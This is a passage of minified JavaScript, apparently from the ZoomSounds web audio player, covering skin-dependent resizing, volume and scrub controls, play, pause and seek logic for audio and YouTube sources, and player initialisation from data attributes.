wa.width&&(ts=wa.width(),ss=wa.height()),We<=720?oa.addClass("under-720"):oa.removeClass("under-720"),We<=500?(0==oa.hasClass("under-500")&&"skin-wave"==o.design_skin&&"normal"==Zt&&pa.append(ea),oa.addClass("under-500")):(0==oa.hasClass("under-500")&&"skin-wave"==o.design_skin&&"normal"==Zt&&ga.after(ea),oa.removeClass("under-500")),_a=We,"skin-default"==o.design_skin&&(_a=We),"skin-pro"==o.design_skin&&(_a=We),"skin-silver"!=o.design_skin&&"skin-aria"!=o.design_skin||(_a=We,_a=Ge.width()),"skin-justthumbandbutton"==o.design_skin&&(We=oa.children(".audioplayer-inner").outerWidth(),_a=We),"skin-redlights"!=o.design_skin&&"skin-steel"!=o.design_skin||(_a=Ge.width()),"skin-wave"==o.design_skin&&(_a=Ge.outerWidth(!1),ls=Ge.outerHeight(!1),za)){var s=0;Ge&&oa&&Ge.offset()?s=Ge.offset().left-oa.offset().left:console.log("no scrubbar or cthis",Ge,oa),za.css({width:_a}),oa.hasClass("skin-wave-mode-small")&&za.css({left:s+"px"}),za.addClass("active")}if(1==xt){if("skin-default"==o.design_skin){void 0!=oa.get(0)&&"auto"==oa.get(0).style.height&&oa.height(200);var l=Ye.height();void 0===oa.attr("data-initheight")&&""!=oa.attr("data-initheight")?oa.attr("data-initheight",Ye.height()):l=Number(oa.attr("data-initheight")),"default"==o.design_thumbh&&(ia=l-44)}(0,_find.default)(Ye).call(Ye,".the-thumb").eq(0).css({})}"none"!=oa.css("display")&&((0,_find.default)(Ge).call(Ge,".scrub-bg-img").eq(0).css({}),(0,_find.default)(Ge).call(Ge,".scrub-prog-img").eq(0).css({width:Ge.children(".scrub-bg").width()}),(0,_find.default)(Ge).call(Ge,".scrub-prog-canvas").eq(0).css({width:Ge.children(".scrub-bg").width()}),(0,_find.default)(Ge).call(Ge,".scrub-prog-img-reflect").eq(0).css({width:Ge.children(".scrub-bg").width()}),(0,_find.default)(Ge).call(Ge,".scrub-prog-canvas-reflect").eq(0).css({width:Ge.children(".scrub-bg").width()})),oa.removeClass("under-240 under-400"),We<=240&&oa.addClass("under-240"),We<=500?(oa.addClass("under-400"),0==Rt&&(Rt=!0,qe())):1==Rt&&(Rt=!1,qe());var i=50;if("skin-wave"==o.design_skin){_s=0,(0,_find.default)(oa).call(oa,".the-thumb").length>0&&(_s+=(0,_find.default)(oa).call(oa,".the-thumb").width()+20),_s+=70;Ge.eq(0).height();"small"==Zt&&(_s-=80,5,_s+=13,ma.css({}),_s+=ma.outerWidth()+10),ea&&"none"!=ea.css("display")&&("skin-wave"==o.design_skin&&"small"==Zt||(ea.css({}),"skin-wave"==o.design_skin&&"small"!=Zt&&ea.css({})),_s+=ea.outerWidth()),cs=0,Ue&&"none"!=Ue.css("display")&&(cs+=55),"small"==Zt&&(Ge.css({}),_a=Ge.width(),(0,_find.default)(Ge).call(Ge,".scrub-bg--img").eq(0).css({width:_a}),(0,_find.default)(Ge).call(Ge,".scrub-prog--img").eq(0).css({width:_a})),"canvas"==o.skinwave_wave_mode&&oa.attr("data-pcm")&&(100==Xe.width()&&Xe.width(Ge.width()),Xe&&Ze&&pa.parent(),"fake"!=bt&&(Ps?(clearTimeout(Ps),Ps=(0,_setTimeout2.default)(Se,500)):(Se(),Ps=1)))}if("skin-minimal"==o.design_skin&&(At=pa.width(),la&&(la.style.width=At,la.width=At,la.style.height=At,la.height=At,$(la).css({width:At,height:At}))),"skin-default"==o.design_skin&&Ca){var n=(0,_parseInt2.default)(ea.css("left"),10);ea.outerWidth();"none"==ea.css("display")&&0,isNaN(n)&&(n=20)}if("skin-minion"==o.design_skin&&(i=(0,_parseInt2.default)((0,_find.default)(Be).call(Be,".con-playpause").eq(0).offset().left,10)-(0,_parseInt2.default)(Be.eq(0).offset().left,10)-18,(0,_find.default)(Be).call(Be,".prev-btn").eq(0).css({top:0,left:i}),i+=36,(0,_find.default)(Be).call(Be,".next-btn").eq(0).css({top:0,left:i})),"on"==o.embedded&&window.frameElement){var r={height:oa.outerHeight()};o.embedded_iframe_id&&(r.embedded_iframe_id=o.embedded_iframe_id);var d={name:"resizeIframe",params:r};window.parent.postMessage(d,"*")}me(),o.settings_trigger_resize>0&&o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_handleResize&&$(o.parentgallery).get(0).api_handleResize()}function qe(){o.restyle_player_over_400&&o.restyle_player_under_400&&(Rt?(console.log("RESTYLING WITH CLASS -> ",o.restyle_player_under_400),oa.removeClass(o.restyle_player_over_400),oa.addClass(o.restyle_player_under_400)):(console.log("RESTYLING WITH CLASS -> ",o.restyle_player_over_400),oa.removeClass(o.restyle_player_under_400),oa.addClass(o.restyle_player_over_400)),l(),R(),Ye.append((0,_find.default)(oa).call(oa,".meta-artist-con")),(0,_find.default)(oa).call(oa,".ap-controls").remove(),Ye.children(".the-thumb-con").remove(),Rt?(console.log("RESTYLING WITH CLASS -> ",o.restyle_player_under_400),oa.removeClass(o.restyle_player_over_400),oa.addClass(o.restyle_player_under_400)):(oa.css({"padding-top":""}),console.log("RESTYLING WITH CLASS -> ",o.restyle_player_over_400),oa.removeClass(o.restyle_player_under_400),oa.addClass(o.restyle_player_over_400)),E({setup_inner_player:!1,setup_media:!1,setup_otherstructure:!0,call_from:"reconstruct"}),le())}function Se(){Y(Xe.get(0),oa.attr("data-pcm"),"#"+o.design_wave_color_bg,{call_from:"canvas_normal_pcm_bg"}),Y(Je.get(0),oa.attr("data-pcm"),"#"+o.design_wave_color_progress,{call_from:"canvas_normal_pcm_prog"}),Ps=0}function Te(e){var a=$(this);"mousemove"==e.type&&St&&(aux=(e.pageX-(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).offset().left)/(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).width(),a.parent().hasClass("volume-holder")||a.hasClass("volume-holder"),"skin-redlights"==o.design_skin&&(aux*=10,aux=Math.round(aux),aux/=10),He(aux,{call_from:"set_by_mousemove"}),ja=!1),e.type,"click"==e.type&&(aux=(e.pageX-(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).offset().left)/(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).width(),a.parent().hasClass("volume-holder")&&(aux=1-(e.pageY-(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).offset().top)/(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).height()),a.hasClass("volume-holder")&&(aux=1-(e.pageY-(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).offset().top)/(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).height(),console.log(aux)),He(aux,{call_from:"set_by_mouseclick"}),ja=!1),"mousedown"==e.type&&(St=!0,oa.addClass("volume-dragging"),aux=(e.pageX-(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).offset().left)/(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).width(),a.parent().hasClass("volume-holder")&&(aux=1-(e.pageY-(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).offset().top)/(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).height()),He(aux,{call_from:"set_by_mousedown"}),ja=!1),"mouseup"==e.type&&(St=!1,oa.removeClass("volume-dragging"))}function $e(e){var a=e.pageX;if($(e.target).hasClass("sample-block-start")||$(e.target).hasClass("sample-block-end"))return!1;if("mousemove"==e.type&&(Ge.children(".scrubBox-hover").css({left:a-Ge.offset().left}),"on"==o.scrub_show_scrub_time&&Ya)){var t=(a-Ge.offset().left)/Ge.outerWidth()*Ya;Ca&&(Ca.html(dzsapHelpers.formatTime(t)),Ca.addClass("scrub-time")),Da=!0}if("mouseleave"==e.type&&(Da=!1,Ca&&Ca.removeClass("scrub-time"),fe()),"click"==e.type){oa.hasClass("prevent-bubble")&&e&&e.stopPropagation&&(e.preventDefault(),e.stopPropagation()),Jt&&(Ya=Jt.duration),0==_a&&(_a=Ge.width()),0==_a&&(_a=300);var t=(e.pageX-Ge.offset().left)/_a*Ya;if(0==tt&&et>0&&(t-=et),o.fakeplayer){(0,_setTimeout2.default)(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_pause_media&&o.fakeplayer.get(0).api_seek_to_perc(t/Ya,{call_from:"from_feeder_to_feed"})},50)}if(Oe(t,{call_from:"handle_mouse_scrubbar"}),"on"==o.autoplay_on_scrub_click&&0==$a&&Le({call_from:"handle_mouse_scrubbar"}),oa.hasClass("from-wc_loop"))return!1}}function je(e,a){o.fakeplayer&&(Ya=Xa),Oe(e*Ya,a)}function Oe(e,a){var t={call_from:"default",deeplinking:"off",call_from_type:"default"};if(a&&(t=$.extend(t,a)),t.call_from,0==e&&(Ja=0),qt&&(qt=!1),"on"==t.deeplinking){var s=dzsapHelpers.add_query_arg(window.location.href,"audio_time",e),l={foo:"bar"};history.pushState(l,null,s)}if(e=ye(e),tt&&(e<tt&&(e=tt),e>st&&(e=st)),o.fakeplayer){var i={type:fs,fakeplayer_is_feeder:"on"};return o.fakeplayer.length&&o.fakeplayer.data("feeding-from")!=oa.get(0)&&("handle_end"!=t.call_from&&"from_playfrom"!=t.call_from&&"last_pos"!=t.call_from?(i.call_from="seek_to from player source->"+oa.attr("data-source")+" < -  old call from - "+t.call_from,o.fakeplayer.get(0).api_change_media(oa,i)):(Ja=e,Ua=e,Ga=e,oa.data("promise-to-play-footer-player-from",e))),(0,_setTimeout2.default)(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_pause_media&&"from_playfrom"!=t.call_from&&"last_pos"!=t.call_from&&o.fakeplayer.get(0).api_seek_to(e,{call_from:"from_feeder_to_feed"})},50),!1}if("youtube"==is)try{ha.seekTo(e)}catch(e){console.log("yt seek err - ",e)}if(be({fire_only_once:!0}),(0,_setTimeout2.default)(function(){be({fire_only_once:!0})},20),"audio"==is){if(!Jt||"waiting"==Jt){if(o.design_skin,ha&&void 0!==ha.currentTime)try{ha.currentTime=e}catch(a){console.log("error on scrub",a," arg - ",e)}return!1}ds=e,Ft.currentTime=ds,0!=ht&&(Ja=e),Pe({audioapi_setlasttime:!1}),Le({call_from:"audio_buffer"})}}function Ne(e){0==Ya&&ha&&ha.duration&&(Ya=ha.duration),o.fakeplayer&&(Ja=Ua,Ya=Xa),Ja=e*Ya,La=!0,be({fire_only_once:!0}),(0,_setTimeout2.default)(function(){be({fire_only_once:!0})},20)}function Re(e){"youtube"==is&&ha.setPlaybackRate(e),"audio"==is&&(ha.playbackRate=e)}function He(e,a){var t={call_from:"default"};if(a&&(t=$.extend(t,a)),e>1&&(e=1),e<0&&(e=0),"from_fake_player_feeder_from_init_loaded"==t.call_from&&Sa){if("default"!=o.default_volume&&(Tt=!0),Tt)return!1;Tt=!0,console.log("SET VOLUME BY USER",oa)}"set_by_mouseclick"!=t.call_from&&"set_by_mousemove"!=t.call_from||(Tt=!0),"youtube"==is&&ha&&ha.setVolume&&ha.setVolume(100*e),"audio"==is&&(ha?(ha.volume=e,va&&(va.volume=e*o.watermark_volume)):ha&&$(ha).attr("preload","metadata")),Ie(e,t),Sa&&(t.call_from="from_fake_player",Sa.get(0)&&Sa.get(0).api_visual_set_volume(e,t)&&Sa.get(0).api_visual_set_volume(e,t)),o.fakeplayer&&"from_fake_player"!=t.call_from&&("from_init_loaded"==t.call_from?t.call_from="from_fake_player_feeder_from_init_loaded":t.call_from="from_fake_player_feeder",Sa&&Sa.get(0)&&Sa.get(0).api_set_volume(e,t)&&o.fakeplayer.get(0).api_set_volume(e,t))}function Ie(e,a){Ue.hasClass("controls-volume-vertical")?(0,_find.default)(Ue).call(Ue,".volume_active").eq(0).css({height:(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).height()*e}):(0,_find.default)(Ue).call(Ue,".volume_active").eq(0).css({width:(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).width()*e}),"skin-wave"==o.design_skin&&"on"==o.skinwave_dynamicwaves&&((0,_find.default)(Ge).call(Ge,".scrub-bg-img").eq(0).css({transform:"scaleY("+e+")"}),(0,_find.default)(Ge).call(Ge,".scrub-prog-img").eq(0).css({transform:"scaleY("+e+")"}),"on"==o.skinwave_enableReflect&&(0==e?(0,_find.default)(oa).call(oa,".scrub-bg-img-reflect").fadeOut("slow"):(0,_find.default)(oa).call(oa,".scrub-bg-img-reflect").fadeIn("slow"))),null!=localStorage&&mt&&localStorage.setItem("dzsap_last_volume_"+mt,e),ut=e}function Me(e){0==ja?(ft=ut,He(0,{call_from:"from_mute"}),ja=!0):(He(ft,{call_from:"from_unmute"}),ja=!1)}function Ee(e){var a={call_from:"default"};e&&(a=$.extend(a,e)),"on"!=o.design_animateplaypause&&(ma.children(".playbtn").css({display:"block"}),ma.children(".pausebtn").css({display:"none"})),ma.removeClass("playing"),oa.removeClass("is-playing"),$a=!1,oa.parent().hasClass("zoomsounds-wrapper-bg-center")&&oa.parent().removeClass("is-playing"),o.parentgallery&&o.parentgallery.removeClass("player-is-playing"),$s=!0,Ss&&Ss(oa)}function Pe(e){var a={audioapi_setlasttime:!0,donot_change_media:!1};if(Ra)return!1;if(e&&(a=$.extend(a,e)),Ee({call_from:"pause_media"}),1!=a.donot_change_media&&null!=o.fakeplayer){var t={type:fs,fakeplayer_is_feeder:"on"};return o.fakeplayer&&o.fakeplayer.length&&o.fakeplayer.data("feeding-from")!=oa.get(0)&&(t.call_from="pause_media from player "+oa.attr("data-source"),o.fakeplayer.get(0).api_change_media(oa,t)),(0,_setTimeout2.default)(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_pause_media&&o.fakeplayer.get(0).api_pause_media()},100),$a=!1,oa.removeClass("is-playing"),void(oa.parent().hasClass("zoomsounds-wrapper-bg-center")&&oa.parent().removeClass("is-playing"))}"youtube"==is&&ha&&ha.pauseVideo&&ha.pauseVideo(),"audio"==is&&(null!=Jt?"placeholder"!=Jt&&"waiting"!=Jt&&(1==a.audioapi_setlasttime&&(ds=Ft.currentTime),as&&as.stop&&as.stop(0)):(ha&&("stop"==o.pause_method?(ha.pause(),ha.src="",te(),$(ha).remove(),ha=null):ha.pause&&ha.pause()),va&&va.pause&&va.pause())),
Sa&&Sa.get(0).api_pause_media_visual({call_from:"pause_media in child player"}),$a=!1,oa.removeClass("is-playing"),oa.parent().hasClass("zoomsounds-wrapper-bg-center")&&oa.parent().removeClass("is-playing")}function Ae(e){"on"!=o.design_animateplaypause&&(ma.children(".playbtn").css({display:"none"}),ma.children(".pausebtn").css({display:"block"})),$a=!0,$s=!1,oa.addClass("is-playing"),oa.addClass("first-played"),ma.addClass("playing"),oa.parent().hasClass("zoomsounds-wrapper-bg-center")&&oa.parent().addClass("is-playing"),o.parentgallery&&o.parentgallery.addClass("player-is-playing"),Pt&&Pt.addClass("audioplayer-loaded"),Cs&&Cs(oa),qs&&qs(oa)}function Le(e){var a={api_report_play_media:!0,call_from:"default",retry_call:0};if(e&&(a=$.extend(a,e)),Wa||ae(),"api_sync_players_prev"==a.call_from&&(ct=oa.parent().children(".audioplayer,.audioplayer-tobe").index(oa),o.parentgallery&&o.parentgallery.get(0)&&o.parentgallery.get(0).api_goto_item&&o.parentgallery.get(0).api_goto_item(ct)),dzsapHelpers.is_ios()&&"waiting"==Jt)return(0,_setTimeout2.default)(function(){e.call_from_aux="waiting audioCtx_buffer or ios",Le(e)},500),!1;if(a.call_from,0==oa.hasClass("media-setuped")&&null==o.fakeplayer&&console.log("warning: media not setuped, there might be issues",oa.attr("id")),"feed_to_feeder"==a.call_from&&0==oa.hasClass("dzsap-loaded")){ne();var t=300;if(dzsapHelpers.is_ios(),dzsapHelpers.is_android_good()&&(t=0),"with delay"!=a.call_from_aux)return t?(0,_setTimeout2.default)(function(){a.call_from_aux="with delay",Le(a)},t):Le(a),!1}for(da=0;da<dzsap_list.length;da++)dzsap_list[da].get(0)&&dzsap_list[da].get(0).api_pause_media&&dzsap_list[da].get(0)!=oa.get(0)&&(dzsap_list[da].data("type_audio_stop_buffer_on_unfocus")&&"on"==dzsap_list[da].data("type_audio_stop_buffer_on_unfocus")?dzsap_list[da].get(0).api_destroy_for_rebuffer():dzsap_list[da].get(0).api_pause_media({audioapi_setlasttime:!1}));if(Ia&&(ae(),_e(bs)&&Oe(bs,{call_from:"destroyed_for_rebuffer_playfrom"}),Ia=!1),"on"==o.google_analytics_send_play_event&&window._gaq&&0==Ha&&(window._gaq.push(["_trackEvent","ZoomSounds Play","Play","zoomsounds play - "+es]),Ha=!0),window.ga||window.__gaTracker&&(window.ga=window.__gaTracker),"on"==o.google_analytics_send_play_event&&window.ga&&0==Ha&&(window.console&&console.log("sent event"),Ha=!0,window.ga("send",{hitType:"event",eventCategory:"zoomsounds play - "+es,eventAction:"play",eventLabel:"zoomsounds play - "+es})),Sa&&Sa.get(0).api_play_media_visual({api_report_play_media:!1}),o.fakeplayer){var s={type:fs,fakeplayer_is_feeder:"on",call_from:"play_media_audioplayer"};try{return"click_playpause"==a.call_from&&o.parentgallery&&(o.parentgallery.get(0).api_regenerate_sync_players_with_this_playlist(),o.fakeplayer.get(0).api_regenerate_playerlist_inner()),o.fakeplayer&&o.fakeplayer.length&&o.fakeplayer.data("feeding-from")!=oa.get(0)&&(s.call_from="play_media from player "+oa.attr("data-source")+" < -  old call from - "+a.call_from,o.fakeplayer.get(0).api_change_media(oa,s),0==oa.hasClass("first-played")&&oa.data("promise-to-play-footer-player-from")&&(Oe(oa.data("promise-to-play-footer-player-from")),(0,_setTimeout2.default)(function(){oa.data("promise-to-play-footer-player-from","")},1e3))),(0,_setTimeout2.default)(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_play_media&&o.fakeplayer.get(0).api_play_media({call_from:"feed_to_feeder"})},100),void("off"==ps&&J())}catch(e){console.log("no fake player..",e)}}if("youtube"==is)try{ha&&ha.playVideo?ha.playVideo():a.retry_call<5&&(a.retry_call++,a.call_from="retry for youtube",0==Na?(Oa=!1,w(ms),gs=(0,_setTimeout2.default)(function(e){Le(e)},500,a)):gs=(0,_setTimeout2.default)(function(e){Le(e)},500,a))}catch(e){console.log(e)}if("normal"!=is&&"detect"!=is||(is="audio"),"audio"==is)if(oa.attr("data-original-type"));else if(Jt){if("placeholder"==Jt||"waiting"==Jt)return;as=Ft.createBufferSource(),as.buffer=Jt,as.connect(Ft.destination),as.connect(Yt),as.start(0,ds)}else ha&&ha.play?ha.play():null==o.fakeplayer&&(Ht=!0),va&&va.play&&va.play();Ae(a),Sa?(dzsap_currplayer_focused=Sa.get(0),Sa.get(0).api_try_to_submit_view()):(dzsap_currplayer_focused=oa.get(0),De()),"on"==Ls.play_trigger_step_back&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_step_back(Ls.step_back_amount)}function De(){"auto"==ps&&(ps="off"),"off"==ps&&J()}var Qe,We,Fe,Ye,Be,Ue,Ge,Xe,Ve,Je,Ke,Ze,ea,aa,ta,sa,la,ia,oa=$(this),na=(oa.children(),"ap1"),ra="",da=0,_a=0,ca=0,pa=null,ua=null,fa=null,ma=null,ga=null,ha=null,va=null,ya=null,ba=null,wa=null,ka=null,za=null,xa=null,Ca=null,qa=null,Sa=null,Ta=null,$a=!1,ja=!1,Oa=!1,Na=!1,Ra=!1,Ha=!1,Ia=!1,Ma=!1,Ea=!1,Pa=!1,Aa=!1,La=!1,Da=!1,Qa=!1,Wa=!1,Fa=!1,Ya=0,Ba=0,Ua=-1,Ga=-1,Xa=-1,Va=-1,Ja=0,Ka=0,Za=0,et=0,at=0,tt=0,st=0,lt=0,it=0,ot=0,nt=0,rt=0,dt=0,_t=0,ct=-1,pt=0,ut=1,ft=1,mt="",gt="",ht=0,vt=0,yt=0,bt="",wt="",kt="",zt="",xt=!1,Ct=!1,qt=!1,St=!1,Tt=!1,$t=!1,jt=!0,Ot=!1,Nt=!1,Rt=!1,Ht=!1,It=!1,Mt=!1,Et=!1,Pt=null,At=0,Lt=!1,Dt=0,Qt=0,Wt=null,Ft=null,Yt=null,Bt=[],Ut=null,Gt=!1,Xt=!1,Vt=null,Jt=null,Kt=null,Zt="normal",es="",as=null,ts=100,ss=100,ls=75,is="",os=0,ns=null,rs="",ds=0,_s=0,cs=0,ps="auto",us=0,fs="audio",ms="",gs=0,hs=0,vs=0,ys=-1,bs="off",ws=!1,ks=1,zs="127.0.0.1",xs=null,Cs=null,qs=null,Ss=null,Ts=null,$s=!0,js="auto",Os="",Ns="",Rs="",Hs="",Is=20,Ms=0,Es=0,Ps=0,As=null;0==isNaN((0,_parseInt2.default)(o.design_thumbh,10))&&(o.design_thumbh=(0,_parseInt2.default)(o.design_thumbh,10)),window.dzsap_player_index++,e(),"on"==o.autoplay&&"on"==o.cue&&(o.preload_method="auto");var Ls=dzsapHelpers.dzsap_generate_keyboard_controls();return oa.addClass("preload-method-"+o.preload_method),o.wavesurfer_pcm_length=Number(o.wavesurfer_pcm_length),"default"==o.skinwave_preloader_code&&(o.skinwave_preloader_code=dzsapSvgs.svg_preloader_code),o.settings_trigger_resize=(0,_parseInt2.default)(o.settings_trigger_resize,10),o.watermark_volume=(0,_parseFloat2.default)(o.watermark_volume),Rs=o.settings_extrahtml_in_float_right,oa.children(".extra-html-in-controls-right").length>0&&(Rs+=oa.children(".extra-html-in-controls-right").eq(0).html()),oa.children(".extra-html-in-controls-left").length>0&&""==o.settings_extrahtml_in_float_left&&(o.settings_extrahtml_in_float_left=oa.children(".extra-html-in-controls-left").eq(0).html()),Rs&&(Rs=String(Rs).replace(/{{svg_share_icon}}/g,dzsapSvgs.svg_share_icon)),function(){var e,g;if(oa.css({opacity:""}),oa.addClass(o.extra_classes_player),oa.hasClass("dzsap-inited"))return!1;if(oa.addClass("dzsap-inited"),window.dzsap_player_index++,""==o.design_skin&&(o.design_skin="skin-default"),/ skin-/g.test(oa.attr("class"))||oa.addClass(o.design_skin),oa.hasClass("skin-default")&&(o.design_skin="skin-default"),oa.hasClass("skin-wave")&&(o.design_skin="skin-wave"),oa.hasClass("skin-justthumbandbutton")&&(o.design_skin="skin-justthumbandbutton"),oa.hasClass("skin-pro")&&(o.design_skin="skin-pro"),oa.hasClass("skin-aria")&&(o.design_skin="skin-aria"),oa.hasClass("skin-silver")&&(o.design_skin="skin-silver"),oa.hasClass("skin-redlights")&&(o.design_skin="skin-redlights"),oa.hasClass("skin-steel")&&(o.design_skin="skin-steel"),oa.hasClass("skin-customcontrols")&&(o.design_skin="skin-customcontrols"),"skin-wave"==o.design_skin&&"auto"==o.scrubbar_type&&(o.scrubbar_type="wave"),"auto"==o.scrubbar_type&&(o.scrubbar_type="bar"),l(),"on"==oa.attr("data-viewsubmitted")&&(ps="on"),oa.attr("data-userstarrating")&&(ys=Number(oa.attr("data-userstarrating"))),oa.hasClass("skin-minimal")&&(o.design_skin="skin-minimal","default"==o.disable_volume&&(o.disable_volume="on"),"default"==o.disable_scrub&&(o.disable_scrub="on"),o.disable_timer="on"),oa.hasClass("skin-minion")&&(o.design_skin="skin-minion","default"==o.disable_volume&&(o.disable_volume="on"),"default"==o.disable_scrub&&(o.disable_scrub="on"),o.disable_timer="on"),"skin-default"==o.design_skin&&"default"==o.design_thumbh&&(ia=oa.height()-40,xt=!0),dzsapHelpers.dzsap_is_mobile()&&$("body").addClass("is-mobile"),"on"==o.mobile_delete&&dzsapHelpers.dzsap_is_mobile()){var v=null;return oa.parent().parent().hasClass("dzsap-sticktobottom")&&(v=oa.parent().parent()),v&&(v.prev().hasClass("dzsap-sticktobottom-placeholder")&&v.prev().remove(),v.remove()),oa.remove(),!1}if(Aa=dzsapHelpers.can_canvas(),R(),o.design_color_bg&&(o.design_wave_color_bg=o.design_color_bg),o.design_color_highlight&&(o.design_wave_color_progress=o.design_color_highlight),"skin-justthumbandbutton"==o.design_skin&&("default"==o.design_thumbh&&(o.design_thumbh=""),o.disable_timer="on",o.disable_volume="on","default"==o.design_animateplaypause&&(o.design_animateplaypause="on")),"skin-redlights"==o.design_skin&&(o.disable_timer="on",o.disable_volume="off","default"==o.design_animateplaypause&&(o.design_animateplaypause="on")),"skin-steel"==o.design_skin&&("default"==o.disable_timer&&(o.disable_timer="off"),o.disable_volume="on","default"==o.design_animateplaypause&&(o.design_animateplaypause="on"),"default"==o.disable_scrub&&(o.disable_scrub="on")),"skin-customcontrols"==o.design_skin&&("default"==o.disable_timer&&(o.disable_timer="on"),o.disable_volume="on","default"==o.design_animateplaypause&&(o.design_animateplaypause="on"),"default"==o.disable_scrub&&(o.disable_scrub="on")),"canvas"==o.skinwave_wave_mode&&(o.skinwave_enableReflect="off",oa.addClass("skin-wave-no-reflect")),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(o.skinwave_wave_mode_canvas_reflection_size=.5),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(o.skinwave_wave_mode_canvas_reflection_size=.5),"off"==o.skinwave_enableReflect&&oa.addClass("skin-wave-no-reflect"),"default"==o.design_thumbh&&(ia=200),""==o.embed_code&&(0,_find.default)(oa).call(oa,"div.feed-embed-code").length>0&&(o.embed_code=(0,_find.default)(oa).call(oa,"div.feed-embed-code").eq(0).html()),"default"==o.design_animateplaypause&&(o.design_animateplaypause="off"),"on"==o.design_animateplaypause&&oa.addClass("design-animateplaypause"),""==o.skinwave_comments_playerid?(void 0!==oa.attr("id")&&(mt=oa.attr("id")),oa.attr("data-playerid")&&(mt=oa.attr("data-playerid"))):(mt=o.skinwave_comments_playerid,oa.attr("id")||oa.attr("id",mt)),oa.attr("data-playerid")||""==mt&&(mt=dzsapHelpers.dzs_clean_string(oa.attr("data-source")),oa.attr("data-playerid",mt)),isNaN(Number(mt)),""==mt&&(o.skinwave_comments_enable="off"),"on"==o.mobile_disable_fakeplayer&&dzsapHelpers.dzsap_is_mobile()&&oa.attr("data-fakeplayer",""),oa.attr("data-fakeplayer")){var b=$(oa.attr("data-fakeplayer"));0==b.length&&(b=$(String(oa.attr("data-fakeplayer")).replace("#",".")),b.length&&(o.fakeplayer=$(String(oa.attr("data-fakeplayer")).replace("#",".")),oa.attr("data-fakeplayer",String(oa.attr("data-fakeplayer")).replace("#",".")))),0==b.length?oa.attr("data-fakeplayer",""):(oa.addClass("player-is-feeding"),oa.attr("data-type")&&(o.fakeplayer=$(oa.attr("data-fakeplayer")).eq(0),fs=oa.attr("data-type"),oa.attr("data-original-type",fs)))}if(oa.addClass("scrubbar-type-"+o.scrubbar_type),oa.children(".extra-html").length>0&&""==o.settings_extrahtml){o.settings_extrahtml=oa.children(".extra-html").eq(0).html(),Kt=oa.children(".extra-html").eq(0);var w=/{\{ratesubmitted=(.?)}}/g;if(w.test(String(o.settings_extrahtml))){w.lastIndex=0;var k=w.exec(String(o.settings_extrahtml));ys=k[1],o.settings_extrahtml=String(o.settings_extrahtml).replace(w,""),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()}oa.children(".extra-html").remove()}"on"==o.construct_player_list_for_sync&&0==dzsap_list_for_sync_sw_built&&(dzsap_list_for_sync_players=[],dzsap_list_for_sync_sw_built=!0,$(".audioplayer.is-single-player,.audioplayer-tobe.is-single-player").each(function(){var e=$(this);e.hasClass("dzsap_footer")||"on"!=e.attr("data-do-not-include-in-list")&&dzsap_list_for_sync_players.push(e)}),clearTimeout(dzsap_list_for_sync_inter_build),dzsap_list_for_sync_inter_build=(0,_setTimeout2.default)(function(){dzsap_list_for_sync_sw_built=!1},500)),bs=o.playfrom,ce(oa.attr("data-playfrom"))&&(bs=oa.attr("data-playfrom")),0==isNaN((0,_parseInt2.default)(bs,10))&&(bs=(0,_parseInt2.default)(bs,10)),"off"!=bs&&""!=bs||dzsapHelpers.get_query_arg(window.location.href,"audio_time")&&(bs=ye(dzsapHelpers.get_query_arg(window.location.href,"audio_time"))),gt=mt;var z=null;if(z=Ta||Sa||null,"dzs_footer"==gt&&(gt=dzsapHelpers.dzs_clean_string(oa.attr("data-source"))),z&&(z.attr("data-playerid")?gt=z.attr("data-playerid"):z.attr("data-source")&&(gt=z.attr("data-source"))),"youtube"==oa.attr("data-type")&&(o.type="youtube",is="youtube"),"soundcloud"==oa.attr("data-type")&&(o.type="soundcloud",is="soundcloud",o.skinwave_enableSpectrum="off",oa.removeClass("skin-wave-is-spectrum")),"mediafile"==oa.attr("data-type")&&(o.type="audio",is="audio"),"shoutcast"==oa.attr("data-type")&&(o.type="shoutcast",is="audio",o.disable_timer="on",o.skinwave_enableSpectrum="off","skin-default"==o.design_skin&&(o.disable_scrub="on")),""==is&&(is="audio"),Ns="","normal"!=is&&"audio"!=is||(oa.attr("data-streamtype")&&"off"!=oa.attr("data-streamtype")?(Ns=oa.attr("data-streamtype"),kt=oa.attr("data-source"),oa.addClass("is-radio-type")):Ns=""),wt=oa.attr("data-source"),"audio"==is&&(wt=oa.attr("data-source")),!oa.hasClass("audioplayer")){if(na=void 0!=oa.attr("id")?oa.attr("id"):"ap"+dzsap_globalidind++,ms="ytplayer_"+na,oa.removeClass("audioplayer-tobe"),oa.addClass("audioplayer"),me(),(0,_setTimeout2.default)(function(){me()},1e3),(0,_find.default)(oa).call(oa,".the-comments").length>0&&(0,_find.default)(oa).call(oa,".the-comments").eq(0).children().length>0)ns=(0,_find.default)(oa).call(oa,".the-comments").eq(0).children();else if("on"==o.skinwave_comments_retrievefromajax){var x={action:"dzsap_get_comments",postdata:"1",playerid:mt};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:x,success:function(e){oa.prependOnce('<div class="the-comments"></div>',".the-comments"),(0,_indexOf.default)(e).call(e,"a-comment")>-1&&(e=e.replace(/a-comment/g,"a-comment dzstooltip-con"),e=e.replace(/dzstooltip arrow-bottom/g,"dzstooltip arrow-from-start transition-slidein 